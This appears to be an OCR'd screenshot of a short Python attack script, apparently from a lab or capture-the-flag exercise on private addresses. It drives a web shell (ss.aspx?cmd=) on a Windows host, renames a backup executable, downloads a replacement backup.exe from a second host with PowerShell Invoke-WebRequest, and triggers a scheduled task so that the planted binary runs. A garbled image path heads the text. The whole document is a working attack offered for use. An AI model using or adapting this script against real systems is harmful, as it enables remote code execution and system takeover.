 vci+.py > ...
1 import requests
2 from bs4 import BeautifulSoup
3 value = ['move "C:\\backup\\monitor db\\backup.exe" "C:\\backup\\monitor db\\backup.exe.bak"',
4 "powershell Invoke-WebRequest -Uri 'http://192.168.56.102:8080/backup.exe' -OutFile 'C:\\backup\\monitor db\\backup.exe'",
5 'schtasks /run /tn "\\admin\\thing\\Backup"']
6 for i in value:
7 url = f"http://192.168.56.101/ss.aspx?cmd={i}"
8 print(url)
9 response = requests.post(url)
10 if response.status_code == 200:
11 soup = BeautifulSoup(response.text, 'html.parser')
12 output = soup.find('pre').text.strip()
13 print(output)
14 else:
15 print("Yêu cầu không thành công, mã trạng thái:", response.status_code)